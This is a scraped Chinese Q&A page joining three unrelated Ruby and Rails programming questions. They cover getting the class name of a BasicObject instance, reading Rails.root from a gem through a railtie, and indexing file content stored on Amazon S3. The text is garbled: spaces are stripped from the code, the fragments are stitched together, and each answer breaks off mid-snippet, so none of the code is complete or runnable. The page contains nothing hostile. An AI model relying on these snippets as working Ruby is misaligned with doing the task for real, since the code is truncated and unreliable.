如何在Ruby中获取BasicObject实例的类名?例如,假设我有这个:classMyObjectSystem我怎样才能使这段代码成功?编辑:我发现Object的实例方法class被定义为returnrb_class_real(CLASS_OF(obj));。有什么方法可以从Ruby中使用它? 最佳答案 我花了一些时间研究irb并想出了这个:classBasicObjectdefclassklass=class这将为任何从BasicObject继承的对象提供一个#class您可以调用的方法。编辑评论中要求的进一步解释:假设你有对象
是否可以在应用程序中包含的gem代码中知道应用程序的Rails文件系统根目录?这是gem来源的示例:moduleMyGemdefself.included(base)putsRails.root#returnnilendendActionController::Base.send:include,MyGem谢谢,抱歉我的英语不好 最佳答案 我发现解决类似问题的解决方案是使用railtie初始化程序包含我的模块。所以,在你的/lib/mygem/railtie.rbmoduleMyGemclassRailtie使用此代码,您的模块将在
我有一个应用程序可以读取文件的内容并为其编制索引。我将它们存储在磁盘本身中,但现在我使用的是AmazonS3,因此以下方法不再适用。事情是这样的:defperform(docId)@document=Document.find(docId)if@document.file?#Youshould'tcreateanewversion@document.versionlessdo|doc|@document.file_content=Cloudoc::Extractor.new.extract(@document.file.file)@document.saveendendend@docu